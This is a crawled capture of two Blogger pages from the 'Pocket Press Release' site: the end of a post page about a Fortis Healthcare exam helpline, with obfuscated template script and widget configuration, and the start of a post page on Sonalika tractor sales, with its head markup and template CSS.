_0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7p0wjpcGSPANYjBFvcxwNhdD3fHQ:1768563127179';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/7676423424518171694/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7676423424518171694', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s72-c/Fortis.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s1600/Fortis.png', 'pageName': ' Fortis Healthcare\u2019s National Exam Helpline', 'pageTitle': 'Pocket Press Release:  Fortis Healthcare\u2019s National Exam Helpline', 'metaDescription': 'Fortis Healthcare has re-activated its national helpline programme this year as a continuing service for the benefit of the students and parents. For the past few years, it has been an ongoing process and many students and parents have found it useful. The FORTIS NATIONAL HELPLINE number is +918376804102'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Fortis Healthcare\u2019s National Exam Helpline', 'description': 'Fortis Healthcare has re-activated its national helpline programme this year as a continuing service for the benefit of the students and parents. For the past few years, it has been an ongoing process and many students and parents have found it useful. The FORTIS NATIONAL HELPLINE number is +918376804102', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s1600/Fortis.png', 'url': 'https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7676423424518171694}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html
body_size: 171076
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/162155692394348041/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s640/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png' rel='image_src'/>
<meta content='Sonalika International Tractors Ltd, continues with its growth story in the new year achieving 8% sales growth in January’ 17 over same period last year. The company has successfully amplified its lead over its competitors in the domestic market cumulatively in FY17. It has registered a whopping 5074-units sale over last year’s 4699-units in both domestic and international markets in the month of January.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html' property='og:url'/>
<meta content='Sonalika ITL jumpstarts 2017 with 8% growth in January' property='og:title'/>
<meta content='Sonalika International Tractors Ltd, continues with its growth story in the new year achieving 8% sales growth in January’ 17 over same period last year. The company has successfully amplified its lead over its competitors in the domestic market cumulatively in FY17. It has registered a whopping 5074-units sale over last year’s 4699-units in both domestic and international markets in the month of January.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/w1200-h630-p-k-no-nu/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png' property='og:image'/>
<title>
Sonalika ITL jumpstarts 2017 with 8% growth in January - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
